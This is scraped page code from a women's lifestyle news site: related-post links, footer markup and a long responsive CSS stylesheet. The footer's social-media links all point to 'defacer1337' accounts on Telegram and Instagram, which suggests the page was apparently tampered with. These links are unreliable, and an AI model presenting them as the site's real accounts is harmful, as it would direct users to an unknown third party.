                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/health" style="background: #28a745;margin-bottom: 5px;">
                HEALTH            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/divyanka-tripathi-calls-decision-of-marrying-vivek-dahiya-within-just-few-months-of-courtship-as-brave/86838456">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17685635705120.octet-stream" alt="Divyanka Tripathi calls decision of marrying Vivek Dahiya within just few months of courtship as ‘brave’">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/divyanka-tripathi-calls-decision-of-marrying-vivek-dahiya-within-just-few-months-of-courtship-as-brave/86838456">
                                      Divyanka Tripathi calls decision of marrying Vivek Dahiya within just few months of courtship as ‘brave’                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/love-relationship" style="background: #4382ff;margin-bottom: 5px;">
                LOVE & RELATIONSHIP            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/your-mouth-bacteria-can-predict-risk-of-chronic-liver-disease-says-study/78825557">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17685608345182.octet-stream" alt="Your mouth bacteria can predict risk of chronic liver disease, says study">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/your-mouth-bacteria-can-predict-risk-of-chronic-liver-disease-says-study/78825557">
                                      Your mouth bacteria can predict risk of chronic liver disease, says study                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/health" style="background: #28a745;margin-bottom: 5px;">
                HEALTH            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/tanishaa-mukerji-performs-rudra-abhishek-at-the-holy-grishneshwars-jyotirling-on-makar-sankranti/62023389">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17684607914358.octet-stream" alt="Tanishaa Mukerji performs Rudra Abhishek at the holy Grishneshwar’s Jyotirling on Makar Sankranti">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/tanishaa-mukerji-performs-rudra-abhishek-at-the-holy-grishneshwars-jyotirling-on-makar-sankranti/62023389">
                                      Tanishaa Mukerji performs Rudra Abhishek at the holy Grishneshwar’s Jyotirling on Makar Sankranti                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                            </ul>
      </div>
                  </div>
        </div>
    </div>
</div>

<!-- START FOOTER SECTION --> 
<footer class="footer_dark bg_black">
   <div class="footer_top">
      <div class="container">
         <div class="row">
            <div class="col-xl-4 col-md-6 col-sm-12">
                                    <div class="widget">
                        <h6 class="widget_title">Popular Tag</h6>
                        <div class="tags">
                                                         <a href="https://ohwomen.in/tag/fashion">Fashion</a>
                                                            <a href="https://ohwomen.in/tag/travel">Travel</a>
                                                            <a href="https://ohwomen.in/tag/women">Women</a>
                                                            <a href="https://ohwomen.in/tag/hygiene">Hygiene</a>
                                                            <a href="https://ohwomen.in/tag/relationship">Relationship</a>
                                                            <a href="https://ohwomen.in/tag/wedding">Wedding</a>
                                                            <a href="https://ohwomen.in/tag/beauty">Beauty</a>
                                                            <a href="https://ohwomen.in/tag/decor">Decor</a>
                                                            <a href="https://ohwomen.in/tag/health">Health</a>
                                                            <a href="https://ohwomen.in/tag/shopping">Shopping</a>
                                                      </div>
                     </div>
                                 </div>
            <div class="col-xl-2 col-md-6 col-sm-5">
               <div class="widget">
                  <h6 class="widget_title">Useful Links</h6>
                  <ul class="widget_links">
                     <li><a href="https://ohwomen.in/contactus">Contact</a></li>
                     <li><a href="https://ohwomen.in/aboutus">About Us</a></li>
                     <li><a href="https://ohwomen.in/privacy-policy">Privacy Policy</a></li>
                     <li><a href="https://ohwomen.in/terms-and-conditions">Terms &amp; Conditions</a></li>
                     <li><a href="https://ohwomen.in/rss">RSS</a></li>
                  </ul>
               </div>
            </div>

            
            <div class="col-xl-3 col-md-6 col-sm-12">
               <div class="widget">
                  <h6 class="widget_title">Contact Info</h6>
                  <ul class="contact_info contact_info_light">
                                             <li>
                           <i class="ti-location-pin"></i>
                           <p>BD Infomedia Pvt. ltd.
763, Raviwar Karanja,
Nashik - 422001</p>
                        </li>
                                                <li>
                           <i class="ti-email"></i>
                           <a href="mailto:mail@ohwomen.in">mail@ohwomen.in</a>
                        </li>
                                                <li>
                           <i class="ti-mobile"></i>
                           <p>(0253) 2597879</p>
                        </li>
                                          </ul>
               </div>

            </div>
            <div class="col-xl-3 col-md-6 col-sm-12">
               <div class="widget">
                  <h6 class="widget_title">Social Links</h6>
                  
                  <div class="widget">
                     <ul class="widget_social social_icons rounded_social">
                                                   <li><a target="_blank" href="https://t.me/defacer1337" class="sc_facebook"><i class="ion-social-facebook"></i></a></li>
                                                      <li><a target="_blank" href="https://t.me/defacer1337" class="sc_twitter"><i class="ion-social-twitter"></i></a></li>
                                                      <li><a target="_blank" href="https://t.me/defacer1337" class="sc_linkedin"><i class="ion-social-linkedin"></i></a></li>
                                                      <li><a target="_blank" href="https://instagram.com/defacer1337" class="sc_instagram"><i class="ion-social-instagram-outline"></i></a></li>
                                                </ul>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="bottom_footer border-top-tran">
      <div class="container">
         <div class="row align-items-center">
            <div class="col-md-6">
               <p class="copyright m-md-0 text-center text-md-left">© 2020 All Rights Reserved By <a href="javascript:void(0);" class="text_default">OH WOMEN</a></p>
            </div>
            <div class="col-md-6">
               <p class="copyright m-md-0 text-center text-md-right">
                  Designed and Developed by <a class="text_default" target="_blank" href="https://www.digiinterface.com/">Digi Interface</a>
               </p>
            </div>
         </div>
      </div>
   </div>
</footer>

<a href="#" class="scrollup" style="display: none;"><i class="ion-ios-arrow-up"></i></a> 
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/bootstrap/js/bootstrap.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/owlcarousel/js/owl.carousel.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/magnific-popup.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/waypoints.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/imagesloaded.pkgd.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/isotope.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery.appear.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery.parallax-scroll.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery.dd.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/scripts.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://img.ohwomen.in/webtheme/assets/css/responsive.css
body_size: 26726
content:
/* -------------------------------------------------
  (min-width: 991px) and (max-width: 1199px)
---------------------------------------------------*/
@media only screen and (min-width: 991px) and (max-width: 1199px) {

}

/* -------------------------------------------------
  (min-width: 767px) and (max-width: 991px)
---------------------------------------------------*/
@media only screen and (min-width: 575px) and (max-width: 767px) {
.tranding_post .blog_meta li {
	margin-right: 10px;
}
.tranding_post .blog_meta li a {
	font-size: 12px;
}
}

/* -------------------------------------------------
  max-width: 1400px
---------------------------------------------------*/
@media only screen and (max-width: 1400px) {
.slide_type2 .banner_slide_content_bottom {
	padding: 70px 50px 20px;
}
}

/* -------------------------------------------------
  max-width: 1199px
---------------------------------------------------*/
@media only screen and (max-width: 1199px) {
.section,
.top_footer {
    padding: 80px 0;
}
.section.small_pt, .top_footer.small_pt {
	padding-top: 40px;
}
.section.small_pb, .top_footer.small_pb {
	padding-bottom: 40px;
}
.section.pb_70, .pb_70 {
	padding-bottom: 50px;
}
.section.pb_85, .pb_85 {
	padding-bottom: 65px;
}
.section.pb_20, .pb_20 {
	padding-bottom: 10px;
}
.h1, h1 {
    font-size: 34px;
}
.h2, h2 {
    font-size: 30px;
}
.h3, h3 {
    font-size: 26px;
}
.h4, h4 {
    font-size: 22px;
}
.h5, h5 {
    font-size: 18px;
}
.large_divider {
    height: 80px;
}
.medium_divider {
	height: 40px;
}
.small_divider {
    height: 20px;
}
.medium_padding {
	padding: 40px;
}
.banner_half_content {
	padding: 100px 0 80px;
}
.work_col5 > li {
    width: 25%;
}
.page-title h1 {
    font-size: 36px;
}
.navbar .btn {
	padding: 10px 15px;
}
.header_wrap.fixed-top:not(.sidebar_menu) + .breadcrumb_section {
	padding-top: 150px;
}
.contact_info span + * {
	max-width: 76%;
}
.banner_section.slide_medium, .banner_section.slide_medium .item, .banner_section.slide_medium .banner_content_wrap, .banner_section.slide_medium .banner_content_wrap .item {
	height: 500px;
}
.banner_section.slide_small, .banner_section.slide_small .item, .banner_section.slide_small .banner_content_wrap, .banner_section.slide_small .banner_content_wrap .item {
	height: 400px;
}
.footer_top {
    padding: 80px 0 50px;
}
.slide_type2 .banner_slide_content_bottom {
	padding: 70px 20px 20px;
}
.post_center_item {
	border-bottom: 4px solid transparent;
}
.post_first_item {
	margin-left: 4px;
	margin-right: 2px;
}
.post_last_item {
	margin-left: 2px;
	margin-right: 4px;
}
.nav_style2.owl-theme .owl-nav .owl-prev {
	left: 20px;
}
.nav_style2.owl-theme .owl-nav .owl-next {
	right: 20px;
}
}
/* -------------------------------------------------
  min-width: 992px
---------------------------------------------------*/
@media only screen and (min-width: 992px) {
.navbar-toggler {
	display: none;
}
.navbar .navbar-nav li > .dropdown-menu,
#navCatContent ul > li .dropdown-menu {
	display: block;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease 0s;
	margin-top: 20px;
	pointer-events: none;
}
.navbar .navbar-nav li:hover > .dropdown-menu,
#navCatContent ul > li:hover .dropdown-menu {
	display: block;
	opacity: 1;
	visibility: visible;
	margin-top: 0px;
	pointer-events: auto;
}
.cart_dropdown:hover > .dropdown-menu {
	display: block !important;
	opacity: 1 !important;
	visibility: visible !important;
	margin-top: 0px !important;
}
.cart_dropdown:hover > .dropdown-menu.cart_box {
	-webkit-transform: scale(1) !important;
	transform: scale(1) !important;
}
.navbar .navbar-nav li:hover > .dropdown-menu .mega-menu ul li .dropdown-menu {
	margin-top: 10px;
}
.navbar .navbar-nav .dropdown-menu .dropdown-menu {
	left: 100%;
	top: 0;
}
.navbar .navbar-nav .dropdown-menu.dropdown-reverse .dropdown-menu {
	left: auto;
	right: 100%;
	margin-left: 0;
}
.navbar .navbar-nav .dropdown-menu.dropdown-reverse li:hover > .dropdown-item::after {
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.dropdown-menu.dropdown-reverse {
	left: auto;
	right: 0;
}
.dd_dark_skin .navbar .navbar-nav .dropdown-item,
.dd_dark_skin .navbar .navbar-nav .dropdown-header,
.sticky_dd_dark_skin.header_wrap.nav-fixed .navbar-nav .dropdown-menu li a,
.sticky_dd_dark_skin.header_wrap.nav-fixed .navbar-nav .dropdown-header,
.dd_dark_skin .cart_list a,.dd_dark_skin .cart_quantity, .dd_dark_skin .cart_total,
.sticky_dd_dark_skin.header_wrap.nav-fixed .cart_list a,.sticky_dd_dark_skin.header_wrap.nav-fixed .cart_quantity, .sticky_dd_dark_skin.header_wrap.nav-fixed .cart_total {
	color: #333;
}
.dd_dark_skin .item_remove,
.sticky_dd_dark_skin.header_wrap.nav-fixed .item_remove {
	color: #333 !important;
}
.dd_dark_skin .navbar-nav .dropdown-menu,
.dd_dark_skin .navbar-nav .dropdown-menu .dropdown-menu,
.dd_dark_skin .navbar-nav .dropdown-menu .mega-menu .dropdown-menu,
.sticky_dd_dark_skin.header_wrap.nav-fixed .navbar-nav .dropdown-menu,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_dd_dark_skin.nav-fixed .navbar-nav .dropdown-menu,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_dd_dark_skin.nav-fixed .navbar-nav .dropdown-menu .dropdown-menu,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_dd_dark_skin.nav-fixed .navbar-nav .dropdown-menu .mega-menu .dropdown-menu {
	background-color: #fff;
	box-shadow: 0 13px 42px 11px rgba(0,0,0,.05);
}
.dd_dark_skin .mega-menu-col,
.sticky_dd_dark_skin.nav-fixed .mega-menu-col,
.sticky_dd_dark_skin.nav-fixed .navbar-nav .mega-menu-col,
.dd_dark_skin .cart_list li,
.sticky_dd_dark_skin.nav-fixed .cart_list li {
	border-color: #ddd;
}
.dd_light_skin .navbar .navbar-nav li > .dropdown-item,
.dd_light_skin .navbar .navbar-nav .dropdown-header,
.sticky_dd_light_skin.header_wrap.nav-fixed .navbar-nav .dropdown-menu li a,
.sticky_dd_light_skin.header_wrap.nav-fixed .navbar-nav .dropdown-header,
.dd_light_skin .cart_list a,.dd_light_skin .cart_quantity, .dd_light_skin .cart_total,
.sticky_dd_light_skin.header_wrap.nav-fixed .cart_list a,.sticky_dd_light_skin.header_wrap.nav-fixed .cart_quantity, .sticky_dd_light_skin,.sticky_dd_light_skin.header_wrap.nav-fixed  .cart_total  {
	color: #fff;
}
.dd_light_skin .item_remove,
.sticky_dd_light_skin.header_wrap.nav-fixed .item_remove {
	color: #fff !important;
}
.dd_light_skin .cart_list li,
.sticky_dd_light_skin.nav-fixed .cart_list li {
	border-color: #3f3f3f;
}
.dd_light_skin .navbar-nav .dropdown-menu,
.sticky_dd_light_skin.nav-fixed .navbar-nav .dropdown-menu {
	background-color: #252A2C;
	border-color: #252A2C;
}
.dd_light_skin .navbar-nav .dropdown-menu .mega-menu .dropdown-menu, 
.dd_light_skin .navbar-nav .dropdown-menu .dropdown-menu,
.sticky_dd_light_skin.nav-fixed .navbar-nav .dropdown-menu .mega-menu .dropdown-menu {
	background-color: #303537;
}
.dd_light_skin .mega-menu-col,
.sticky_dd_light_skin.nav-fixed .mega-menu-col,
.sticky_dd_light_skin.nav-fixed .navbar-nav .mega-menu-col {
	border-right: 1px solid #3f3f3f;
}
.header_banner_title,
.header_banner_text,
.header_banner_content a,
.header_banner_content .shop_subtitle,
.header_banner_content .shop_title {
	opacity: 0;
	-moz-transform: translateY(25%);
	-webkit-transform: translateY(25%);
	transform: translateY(25%);
	-webkit-transition: ease transform 200ms, ease opacity 200ms;
	transition: ease transform 200ms, ease opacity 200ms;
}
.header_banner_title,
.header_banner_content .shop_subtitle {
	-webkit-transition-delay: 400ms;
	transition-delay: 400ms;
}
.header_banner_text,
.header_banner_content .shop_title {
	-webkit-transition-delay: 500ms;
	transition-delay: 500ms;
}
.header_banner_content a {
	-webkit-transition-delay: 600ms;
	transition-delay: 600ms;
}
.header_banner_content a:hover {
	transition: all 0.5s ease-in-out;
}
.header_banner_content .banner_img img {
	-webkit-filter: blur(5px);
	filter: blur(5px);
	-webkit-transition-delay: 500ms;
	transition-delay: 500ms;
	transition: all 0.8s ease-in-out;
	position: relative;
	z-index: -1;
}
.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_title, .navbar .navbar-nav li:hover > .dropdown-menu .header_banner_text, .navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content a,.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content .shop_title,.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content .shop_subtitle {
	opacity: 1;
	-moz-transform: translateY(0%);
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}
.navbar .navbar-nav li:hover > .dropdown-menu .header_banner_content .banner_img img {
	-webkit-filter: blur(0);
	filter: blur(0);
}
.banner_content_inner {
	padding: 30px;
}
.nav_cat ul li .dropdown-menu {
	min-width: 700px;
}
.pr_search_icon {
	display: none;
}
.sidebar {
	padding-left: 30px;
}
header.header_wrap.vertical_menu {
    box-shadow: 0 0 10px rgba(0, 0, 0, .1);
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    width: 270px;
    z-index: 99;
    overflow-x: hidden;
    overflow-y: auto;
}
.vertical_menu .navbar-brand {
    padding: 50px 0;
    margin: 0 auto;
    display: table;
}
.vertical_menu .navbar,.vertical_menu .navbar-nav {
    display: block;
}
header.vertical_menu .navbar-collapse {
    padding: 0;
    display: block !important;
}
.vertical_menu .navbar-nav {
	width: 100%;
}
.vertical_menu .navbar .navbar-nav > li > .nav-link {
    padding: 10px;
}
.vertical_menu .container {
    padding: 0;
}
.vertical_menu .navbar .navbar-nav li > .dropdown-menu, .vertical_menu #navCatContent ul > li .dropdown-menu {
	display: none;
	opacity: 1;
	visibility: visible;
	transition: all 0.3s ease-in-out;
	margin-top: 0;
}
.page-content {
    padding-left: 270px;
}
.header_wrap.light_skin.vertical_menu {
    background-color: #252A2C;
}
.vertical_menu .dropdown-toggle::after, .vertical_menu .dropdown-toggler::after {
	float: right;
}
.header_wrap.vertical_menu.fixed-top {
	animation: none;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
}
.vertical_menu .dropdown-toggler::after,
.vertical_menu .navbar .navbar-nav .dropdown-menu.dropdown-reverse li:hover > .dropdown-item::after {
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}
.vertical_menu .navbar .navbar-nav .dropdown-menu .dropdown-menu {
	left: 0;
	top: 0;
}
}
/* -------------------------------------------------
  max-width: 991px
---------------------------------------------------*/
@media only screen and (max-width: 991px) {
.padding_eight_all {
	padding: 8% 15px;
}
.header_wrap .navbar .navbar-nav.attr-nav {
	display: block;
	float: right;
}
.header_wrap .navbar {
	display: block;
}
.navbar .navbar-nav.attr-nav li {
    float: left;
}
.header_wrap .navbar-collapse {
    position: absolute;
	top: 100%;
    left: 0;
    right: 0;
	z-index: 999;
	box-shadow: 0 4px 5px rgba(0,0,0,0.1);
}
.navbar .attr-nav li .nav-link {
    padding: 18px 10px !important;
}
.hover_menu_style2 .navbar .navbar-nav > li > .nav-link {
	margin: 0;
	padding: 10px 0px;
}
.hover_menu_style2 .navbar .navbar-nav > li > .nav-link::before {
	bottom: 0;
}
.navbar .navbar-nav > li {
    margin-left: 0;
}
.header_wrap .navbar-collapse {
	background-color: #101227;
} 
.dropdown-toggle::after {
    float: right;
}
.header_wrap.dark_skin .navbar-collapse {
    background-color: #fff;
}
.navbar-collapse .navbar-nav {
    max-height: 80vh;
    overflow-y: auto;
}
header.sidebar_menu:not(.side_menu_mobile) .navbar-collapse .navbar-nav {
    border-top: 0;
    padding: 0;
}
.side_menu_mobile .navbar-collapse .navbar-nav {
    max-height: initial;
    overflow: visible;
}
header.side_menu_mobile .navbar-collapse .navbar-nav {
	border-top: 1px solid #ddd;
}
.header_wrap.light_skin.side_menu_mobile .navbar-collapse .navbar-nav, .header_wrap.light_skin.side_menu_mobile  .bottom_content {
    border-color: rgba(255,255,255,0.1);
}
header.side_menu_mobile .navbar-nav {
	padding: 20px 15px;
}
header.side_menu_mobile .bottom_content {
	border-top: 1px solid #ddd;
	padding: 20px;
	display: block;
}
.navbar .navbar-nav > li > .nav-link,
.nav-fixed .navbar .navbar-nav > li > .nav-link,
.bottom-header .navbar .navbar-nav > li > .nav-link {
    padding: 10px 15px;
}
.dropdown-toggler::after {
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}
.nav-fixed.hover_menu_style2 .navbar .navbar-nav > li > .nav-link {
    margin: 0;
}
header .attr-nav + .social_icons {
	border-left: 0;
	padding: 0 5px 0 0;
	float: right;
	margin: 15px 5px 15px 0;
	border-right: 1px solid #333;
}
.navbar-nav .dropdown-menu .dropdown-menu {
	margin-left: 10px;
}
.dark_skin .navbar-nav .dropdown-menu {
	box-shadow: none;
	border: 0;
	margin-top: 0;
}
.search_wrap {
    width: 80%;
}
.slide_height_700 .carousel-item {
	height: 600px;
}
.content_overlay_bg {
    padding: 30px;
}
.work_col4 > li {
    width: 33.33%;
}
.md-height-300 {
    height: 300px !important;
}
.work_col5 > li {
    width: 33.33%;
}
.navbar .btn {
	float: right;
	margin: 8px 0;
	font-size: 14px;
}
.header_info li {
	display: block;
	padding-left: 20px;
	text-align: center;
}
.header_info li i {
	font-size: 22px;
}
.header_info li .hd_info {
	padding-left: 0;
}
.search_box {
	max-width: 260px;
	float: right;
	margin: 10px 0;
}
.header_wrap.side_menu_mobile .navbar-collapse {
    position: fixed;
    left: -250px;
    top: 0;
    bottom: 0;
    right: auto;
    width: 250px;
    z-index: 999;
    display: block;
    height: 100%;
    transition: all 0.3s ease-in-out;
	overflow-x: auto;
}
.side_menu_mobile .navbar-collapse.show {
    left: 0;
}
.side_menu_mobile .navbar-collapse .navbar-brand {
	padding: 50px 0;
    margin: 0 auto;
    display: table;
}
.about_info [class*="col-"] {
    margin-top: 25px;
}
.portfolio_info_box,.pf_content {
    margin-top: 20px;
}
.header_wrap.fixed-top.sidebar_menu + .page-content .breadcrumb_section {
    padding-top: 150px;
}
.page-content .banner_center_content {
	margin-top: -60px;
}
.contact_form {
	margin-top: 10px;
}
.post_nav_slider {
	padding: 0 15px;
}
.banner_section.slide_medium, .banner_section.slide_medium .item, .banner_section.slide_medium .banner_content_wrap, .banner_section.slide_medium .banner_content_wrap .item {
	height: 400px;
}
.service_box .lable {
	font-size: 20px;
}
.banner_slide_content_bottom .banner_content h2 {
	margin-bottom: 15px;
}
.header_wrap.vertical_menu .navbar-collapse {
    position: fixed;
    left: -250px;
    top: 0;
    bottom: 0;
    right: auto;
    width: 250px;
    z-index: 999;
    display: block;
    height: 100%;
    transition: all 0.3s ease-in-out;
    overflow-x: auto;
}
.vertical_menu .navbar-collapse.show {
    left: 0;
}
.vertical_menu .navbar-collapse .navbar-brand {
    padding: 50px 0;
    margin: 0 auto;
    display: table;
}
}
/* -------------------------------------------------
  max-width: 767px
---------------------------------------------------*/
@media only screen and (max-width: 767px) {
.h1, h1 {
    font-size: 32px;
}
.h2, h2 {
    font-size: 26px;
}
.h3, h3 {
    font-size: 24px;
}
.h4, h4 {
    font-size: 20px;
}
p {
	margin-bottom: 15px;
}
.section,
.top_footer {
    padding: 50px 0;
}
.section,.newsletter_small {
	padding: 50px 0;
}
.section.small_pt, .top_footer.small_pt {
	padding-top: 25px;
}
.section.small_pb, .top_footer.small_pb {
	padding-bottom: 25px;
}
.section.pb_70, .pb_70 {
	padding-bottom: 20px;
}
.section.pb_20, .pb_20 {
	padding-bottom: 0px;
}
.section.pb_85, .pb_85 {
	padding-bottom: 35px;
}
.large_divider {
    height: 50px;
}
.medium_divider {
	height: 25px;
}
.small_divider {
    height: 15px;
}
.medium_padding {
	padding: 25px;
}
.padding_eight_all {
	padding: 8% 15px;
}
.sm-height-300 {
	height: 300px !important;
}
.slide_height_700 .carousel-item {
	height: 500px;
}
.banner_half_content {
	padding: 100px 0 50px;
}
.banner_content p,
.banner_content2 p {
    font-size: 18px;
}
.carousel-control-next, .carousel-control-prev {
	height: 50px;
	width: 50px;
}
.carousel-control-prev {
    left: 0px;
}
.carousel-control-next {
    right: 0px;
}
.banner_img {
    height: auto;
    display: block;
    margin-top: 30px;
}
.banner_center_content,
.page-content .banner_center_content {
    margin-top: 0;
}
.work_col4 > li,
.work_col3 > li,
.work_col4.portfolio_style3 > li, 
.work_col4.portfolio_style5 > li,
.work_col5 > li {
    width: 50%;
}
.copyright {
    margin-bottom: 10px;
}
.scrollup {
    font-size: 20px;
    height: 40px;
    line-height: 40px;
	right: 10px;
    width: 40px;
}
.page-title h1 {
    font-size: 30px;
}
.contact_box div[class*="col-"] {
    border-right: 0;
}
.contact_map iframe {
	height: 300px;
}
.user_img img {
    max-width: 60px;
}
.mfp-ajax-holder .mfp-content {
    margin: 20px auto;
}
.owl-theme.nav_top .owl-nav [class*="owl-"] {
	top: -45px;
	padding: 4px 14px;
	font-size: 16px;
}
.owl-theme.nav_top .owl-nav .owl-prev {
	right: 40px;
}
.sm-height-300 { 
	height: 300px !important;
}
.header_wrap.fixed-top:not(.sidebar_menu) + .breadcrumb_section,.header_wrap.fixed-top.sidebar_menu + .page-content .breadcrumb_section {
	padding-top: 100px;
}
.footer_logo {
	margin-bottom: 15px;
}
.service_box .lable {
	font-size: 16px;
}
.footer_top {
    padding: 50px 0 20px;
}
.rs_center {
	margin: 0 auto;
	display: table;
}
.page-title h1 {
    margin-bottom: 10px;
}
.blog_list.list_post .blog_img {
	width: 100%;
	margin-right: 0;
	float: none;
	margin-bottom: 15px;
}
.post_nav span {
    display: none;
}
.comment_user img {
    max-width: 70px;
}
}
/* -------------------------------------------------
  max-width: 640px
---------------------------------------------------*/
@media only screen and (max-width: 640px) {
.owl-theme .owl-nav [class*="owl-"] {
	font-size: 22px;
	line-height: 35px;
	height: 35px;
	width: 35px;
}
.nav_style4.owl-theme .owl-nav [class*="owl-"], .nav_style5.owl-theme .owl-nav [class*="owl-"] {
	height: 45px;
	line-height: 45px;
}
}
/* -------------------------------------------------
  max-width: 580px
---------------------------------------------------*/
@media only screen and (max-width: 580px) {
.xs-height-200 {
	height: 200px !important;
}
.btn-default,
.btn-black,
.btn-white,
.btn-outline-white,
.btn-outline-black,
.btn-outline-default {
	padding: 10px 25px;
}
.btn-group-sm > .btn, .btn-sm {
    padding: 6px 20px;
}
.btn-group-lg > .btn, .btn-lg {
    padding: 15px 40px;
}
.btn-xs {
    padding: 4px 15px;
    font-size: 12px;
}
.btn-md {
    padding: 10px 25px;
    font-size: 16px;
}
.btn-lg {
    padding: 10px 25px;
    font-size: 18px;
}
.btn.btn-xs i {
    font-size: 12px;
}
.btn.btn-lg i {
    font-size: 24px;
}
.work_col4.portfolio_style3 > li, 
.work_col4.portfolio_style5 > li,
.work_col5 > li {
	width: 100%;
}
.breadcrumb-item {
    font-size: 14px;
}
.breadcrumb-item + .breadcrumb-item::before {
    padding-right: 5px;
    padding-left: 5px;
}
.btn-addtocart {
    margin-right: 5px;
	padding: 5px 20px;
}
.newsletter_form input.form-control-sm {
	height: 43px;
}
}

/* -------------------------------------------------
  max-width: 576px
---------------------------------------------------*/
@media only screen and (min-width: 576px) {

}

/* -------------------------------------------------
  max-width: 575px
---------------------------------------------------*/
@media only screen and (max-width: 575px) {
.section.pb_70, .pb_70 {
	padding-bottom: 15px;
}
.section,.newsletter_small {
	padding: 30px 0;
}
.section.small_pt, .top_footer.small_pt {
	padding-top: 15px;
}
.section.small_pb, .top_footer.small_pb {
	padding-bottom: 15px;
}
.section.pb_85, .pb_85 {
	padding-bottom: 15px;
}
.heading_s2 {
	margin-bottom: 15px;
	padding-bottom: 10px;
}
.leads {
	margin-bottom: 20px;
}
.header_wrap .navbar-collapse {
	left: -15px;
	right: -15px;
}
.banner_half_content {
	padding: 100px 0 30px;
}
.comment_img img {
    max-width: 50px;
}
.comment_block {
    padding-left: 65px;
}
.owl-theme.nav_top .owl-nav .owl-prev {
	right: auto;
	left: 0;
}
.owl-theme.nav_top .owl-nav [class*="owl-"] {
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkittransform: translateY(-50%);
	transform: translateY(-50%);
}
.slide_height_700 .carousel-item {
	height: 400px;
}
.icon_box_style_3 {
	margin-top: 15px;
}
.blog_post,
footer .widget,
.widget_title,
.blog_small_grid .blog_post {
	margin-bottom: 15px;
}
.sidebar .widget {
	margin-bottom: 15px;
}
.image_banner {
    margin: 40px 0;
}
.tab-content {
	margin-top: 25px;
}
.banner_section.slide_medium, .banner_section.slide_medium .item, .banner_section.slide_medium .banner_content_wrap, .banner_section.slide_medium .banner_content_wrap .item {
	height: 300px;
}
.banner_section.slide_small, .banner_section.slide_small .item, .banner_section.slide_small .banner_content_wrap, .banner_section.slide_small .banner_content_wrap .item {
	height: 350px;
}
.slide_type3 .post_center_item .item {
	height: 400px;
}
.blog_article .blog_post,
.blog_article.blog_grid_module .blog_post:nth-child(3n) {
	float: none;
	width: 100%;
}
.footer_top {
    padding: 30px 0 15px;
}
.blog_content {
	padding-top: 10px;
}
.blog_list .blog_post {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.error_txt {
	font-size: 40px;
}
.post_author {
	margin-top: 30px;
	margin-bottom: 30px;
}
.comment-area .comment_list {
	margin-bottom: 30px;
}
.content_title * {
	margin-bottom: 20px;
}
}
/* -------------------------------------------------
  max-width: 480px
---------------------------------------------------*/
@media only screen and (max-width: 480px) {
body {
	font-size: 14px;
}
p {
	line-height: 24px;
}
.h1, h1 {
    font-size: 24px;
}
.h2, h2 {
    font-size: 22px;
}
.h3, h3 {
    font-size: 20px;
}
.h4, h4 {
    font-size: 18px;
}
.h5, h5 {
    font-size: 16px;
}
.h6, h6 {
    font-size: 14px;
}
section,
.top_footer {
    padding: 30px 0;
}
section.small_pt,
.top_footer.small_pt {
    padding-top: 15px;
}
section.small_pb,
.top_footer.small_pb {
    padding-bottom: 15px;
}
.large_divider {
    height: 30px;
}
.medium_divider {
	height: 15px;
}
.small_divider {
    height: 10px;
}
.medium_padding {
	padding: 15px;
}
.padding_ten_all {
	padding: 30px;
}
section.pb_70, .pb_70 {
    padding-bottom: 15px;
}
.gutter_medium > li {
	padding: 0px 15px 15px 15px;
}
.navbar-brand img {
	max-width: 100px;
}
.navbar .attr-nav li .nav-link {
	padding: 14px 10px !important;
}
.navbar-toggler {
	margin: 6px 0 8px 5px;
}
